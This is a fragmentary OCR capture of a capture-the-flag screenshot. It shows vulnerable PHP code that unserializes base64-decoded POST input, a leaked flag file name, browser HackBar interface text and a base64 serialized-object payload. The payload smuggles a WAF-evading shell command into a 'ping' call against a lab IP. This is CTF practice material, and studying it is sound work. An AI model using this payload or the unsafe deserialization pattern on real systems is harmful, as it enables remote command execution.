 function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(1) { [0]=> string(25) "flag_831b69012c67b35f.php" }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://61.147.171.105:52571/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7
YToxOntpOjA7czoyNDoibCIicyR7SUZTfWYiImxhZ18xc19oZXJlIjt9fQ==